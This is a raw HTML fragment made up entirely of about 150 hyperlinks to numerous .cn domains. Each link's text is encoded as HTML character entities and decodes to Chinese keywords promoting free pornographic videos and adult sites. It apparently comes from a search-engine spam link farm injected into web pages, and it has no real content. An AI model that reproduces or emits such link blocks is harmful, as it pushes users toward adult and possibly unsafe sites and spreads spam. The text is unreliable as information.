<a href="http://iumq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://cxlxg.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://5201wm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;aaaa&#x5728;&#x7EBF;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gznao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://citylet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://chunne.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://80fu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://hubeijiangli.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;</a>|
<a href="http://baisch.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bd6piazj.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://othel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nonglaila.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://lhsds.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iumq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://gqrygp.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://suojiangyongpin.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zheilao.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dymdzsjz.cn" target="_blank">((&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;))&#x4F26;&#x7406;</a>|
<a href="http://ako.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://yourcourse.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5E26;&#x5B57;&#x5E55;</a>|
<a href="http://fbbzx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x8272;&#x5F71;&#x9662;av</a>|
<a href="http://zhubao11.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://andp.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x4E00;&#x533A;</a>|
<a href="http://selfier.cn" target="_blank">&#x52A8;&#x6001;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://deafan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://jy6fa6.cn" target="_blank">&#x809B;&#x95E8;&#x91CC;&#x9762;&#x75D2;&#x662F;&#x4EC0;&#x4E48;&#x60C5;&#x51B5;</a>|
<a href="http://mm131.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gg0571.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ebisujapan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://guangxiymcb.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://printing3d.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://houge4.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://ke60.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://rswlkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlnnq.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hualinmuye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://sikro.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ecsv.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;91</a>|
<a href="http://ynfv.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://lujiurui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88AB;x</a>|
<a href="http://pthty.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xddxf.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://nalue.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zks110.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tcs003.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://dixr.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://mcafeeonline.com.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://watsoms.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y702.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://rbyvp.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yyh1.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nuecu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://hsxty.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://al0g6.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://tzzzk.cn" target="_blank">&#x767D;&#x5CF0;&#x7F8E;&#x7FBD;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://jiacc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;</a>|
<a href="http://qqzspx.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cutebug.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szvnina.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chengkexin.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://ddcy.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://dreamvalleywine.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahzhongrun.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://hebeijuli.cn" target="_blank">&#x97E9;&#x56FD;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://eppromwr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://ymdu.cn" target="_blank">&#x6797;&#x3086;&#x306A;&#x4EBA;&#x59BB;&#x4E0E;&#x9ED1;&#x4EBA;bd&#x5728;&#x7EBF;</a>|
<a href="http://computernic.cn" target="_blank">&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itourstibet.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://58tijianji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qdzyl.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shanliangliang.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://dghygj.cn" target="_blank">91&#x65E0;&#x5957;&#x76F4;&#x770B;&#x7247;&#x7EA2;&#x6843;</a>|
<a href="http://westport.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://19797.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiushouji.cn" target="_blank">91&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100wood.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A2;&#x82B1;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://99kejs.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://kang-fu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://hnzywh.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://wmjxx.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdadada.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://gashigen.cn" target="_blank">&#x809B;&#x95E8;&#x91CC;&#x9762;&#x75D2;&#x662F;&#x4EC0;&#x4E48;&#x60C5;&#x51B5;</a>|
<a href="http://qianlun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://all-pack.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ajaxwebshop.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://suqr.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sxsqsm.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://hrwtm.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://sx114.zj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://qwvz.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://trrnviex.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;av</a>|
<a href="http://kikimora.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://byczyw.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ge16.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gugu100.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://symnk120.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;&#x5740;</a>|
<a href="http://wzfriend.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://feilida.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://zxsgame.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vccoffee.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://gjlo93j.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://eydjf.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">2017av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://n911.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w4605.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://hebeijuli.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kengheng.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://genyard.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;av</a>|
<a href="http://baidu933.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://deitang.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://yangzhi2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sctsj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x4EA7;</a>|
<a href="http://zhonghaiyoufu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://6u9.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://shscenic.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;</a>|
<a href="http://qvodmov.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haoqm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuagu.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://shuangshai.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://laptopskins.cn" target="_blank">&#x719F;&#x5973;&#x963F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dorui.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mybuilding.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://leatherbags.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://gaogezi.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;</a>|
<a href="http://lingwangkeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://nrj123.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://robotway.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ichenchu.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://audiogarden.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jhyongxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://xrptalk.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://lyxf8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://y5898.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://pes6.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://suanlie.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chouwang.com.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
